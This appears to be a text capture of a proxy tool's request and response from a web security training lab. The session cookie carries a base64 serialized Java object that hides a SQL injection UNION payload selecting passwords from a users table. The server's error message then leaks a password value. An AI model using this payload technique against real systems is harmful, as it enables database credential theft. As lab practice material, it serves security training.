 Request
Pretty Raw Hex \n Select extension...
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a7a006f0379c4bf80c01c0e007b00a8.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAA
AAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAXycgVU5JT04gU0VM
RUNUIE5VTEwsIE5VTEwsIE5VTEwsIENBU1QocGFzc3dvcmQgQVMgbnVtZXJpYyks
IE5VTEwsIE5VTEwsIE5VTEwsIE5VTEwgRlJPTSB1c2Vycy0tOTU=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a7a006f0379c4bf80c01c0e007b00a8.web-security-academy.ne
t/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Response
Pretty Raw Hex Render \n Select extension...
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException:
ERROR: invalid input syntax for type numeric:
&quot;hj2zaup616k3hu8e0c29&quot;
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
In
Re
Re
Re
Re
Re
Re